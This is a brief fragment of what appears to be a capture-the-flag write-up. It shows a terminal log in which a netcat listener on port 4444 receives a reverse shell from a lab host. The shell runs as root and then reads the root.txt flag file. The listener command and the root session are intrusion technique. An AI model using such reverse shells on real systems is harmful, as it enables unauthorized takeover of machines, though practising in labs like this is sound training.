 $ rlwrap nc -nlvp 4444
Connection from 10.10.10.131:42692
bash: cannot set terminal process group (8048): Not a tty
bash: no job control in this shell
bash-4.4# id
id
uid=0(root) gid=0(root) groups=0(root),0(root),1(bin),2(daemon),3(sys),4(adm),6(
disk),10(wheel),11(floppy),20(dialout),26(tape),27(video)
bash-4.4# cd /root
cd /root
bash-4.4# ls
ls
root.txt
bash-4.4# cat root.txt
cat root.txt
bash-4.4#